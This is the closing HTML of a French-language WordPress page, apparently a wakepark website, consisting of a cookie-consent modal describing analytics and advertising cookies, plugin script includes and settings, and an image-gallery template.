<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"28cc7d2b7e","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_48542572-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48542572'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-48542572","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="48542572" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
